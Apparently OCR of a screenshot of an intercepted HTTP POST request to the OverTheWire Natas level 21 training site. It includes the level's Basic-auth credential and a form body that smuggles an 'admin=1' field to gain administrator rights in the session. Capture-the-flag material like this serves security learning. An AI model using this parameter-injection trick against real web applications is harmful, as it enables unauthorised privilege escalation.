 1 POST /index.php?debug HTTP/1.1
2 Host: natas21-experimenter.natas.labs.overthewire.org
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMyMTpJRmVrUHlyUVhmdHppREVzVXIzeDIxc1l1YWh5cGRnSg==
6 Origin: http://natas21-experimenter.natas.labs.overthewire.org
7 Upgrade-Insecure-Requests: 1
8 DNT: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
12 Referer: http://natas21-experimenter.natas.labs.overthewire.org/index.php
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: __utmc=176859643; __utmz=
176859643.1646616383.10.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utma=
176859643.941689401.1644976032.1646378139.1646616383.10; PHPSESSID=njhrpqku31lq2dbvhm9ovcclq1
16 Connection: close
17
18 align=center&admin=1&fontsize=100%25&bgcolor=yellow&submit=Update